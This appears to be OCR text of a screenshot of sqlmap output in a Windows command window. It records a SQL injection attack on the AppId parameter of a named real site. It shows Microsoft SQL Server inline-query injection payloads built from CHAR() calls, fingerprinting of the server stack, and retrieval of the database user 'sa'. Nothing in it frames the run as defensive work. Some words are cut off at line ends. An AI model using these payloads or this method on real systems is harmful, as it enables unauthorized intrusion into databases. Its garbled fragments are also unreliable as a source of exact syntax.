 管理员: C:\Windows\system32\cmd.exe
2) CHAR(58) (SELECT (CASE WHEN (6692=6692) THEN CHAR(49) ELSE CHAR(48) END)) C
R(58) CHAR(102) CHAR(100) CHAR(119) CHAR(58)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: AppId=(SELECT CHAR(58) CHAR(113) CHAR(116) CHAR(102) CHAR(58) (SE
CT (CASE WHEN (9128=9128) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(102)
HAR(100) CHAR(119) CHAR(58))
---
[20:27:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:27:51] [INFO] fetching current user
[20:27:51] [INFO] retrieved: sa
current user: 'sa'
[20:27:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:27:51] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\www.easaashop.cn'
[*] shutting down at 20:27:51